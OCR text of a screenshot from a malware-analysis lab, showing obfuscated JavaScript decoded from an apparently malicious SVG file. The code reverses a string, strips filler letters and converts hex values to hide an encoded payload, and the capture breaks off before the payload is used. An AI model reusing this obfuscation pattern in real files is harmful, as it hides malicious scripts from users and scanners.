 FlareVM-PMAT (GuestEditionFixed) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\decoded.html - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
infected.svg decoded.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8" />
5 </head>
6 <body>
7 <script>
8 (function () {
9 function varu63gup(str) {
10 try {
11 1 let varqdw2v9 = str.split("").reverse().join("");
12
13 2 let varl2zg6 = varqdw2v9.replace(/[xqzmv]/g, "");
14
15 let vardtd0r = varl2zg6
16 .split("-")
17 .map((hex) => {
18 3 return String.fromCharCode((parseInt(hex, 16) - 7) / 3);
19 })
20 .join("");
21
22 return vardtd0r;
23 } catch (e) {
24 console.error("Decoding error:", e);
25 return null;
26 }
27 }
28
29 const vart45x4l =
30
"e41-451-031-19-f31-031-631-361-931-a21-631v-qb41-241-d51x-361-7c-571-d51-a21-c61-f31-031-061-631-eb-001-4c-dc-d51-931-4f-361-931-001-9d-271-9a-49-e41-45
1-031-19-061-361-mf31-c31-241-061-151-241-841-d51-a21-151-d51-631-361-a21-c61-q49-49-5b-061-751-361-361-f31";
31 const varaah4ar = varu63gup(vart45x4l);
32 if (varaah4ar) {
Hyper Text Markup Language file length : 1,156 lines : 39 Ln : 11 Col : 62 Pos : 236 Windows (CR LF) UTF-8 INS
ENG 11:31 AM
IN 9/10/2025
Right Ctrl